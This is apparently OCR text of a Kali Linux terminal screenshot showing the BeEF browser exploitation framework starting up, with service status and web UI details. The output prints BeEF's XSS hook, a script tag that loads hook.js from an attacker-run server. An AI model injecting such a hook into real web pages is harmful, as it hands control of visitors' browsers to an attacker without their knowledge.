 Aplicaciones Lugares Terminal 22 de jun 22:42 1
cristian@kali: ~
> Executing “sudo beef-xss”
[sudo] password for cristian:
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Mon 2020-06-22 22:41:45 -05; 5s ago
Main PID: 2902 (ruby)
Tasks: 2 (limit: 9366)
Memory: 52.6M
CGroup: /system.slice/beef-xss.service
└─2902 ruby /usr/share/beef-xss/beef
jun 22 22:41:45 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
cristian@kali:~$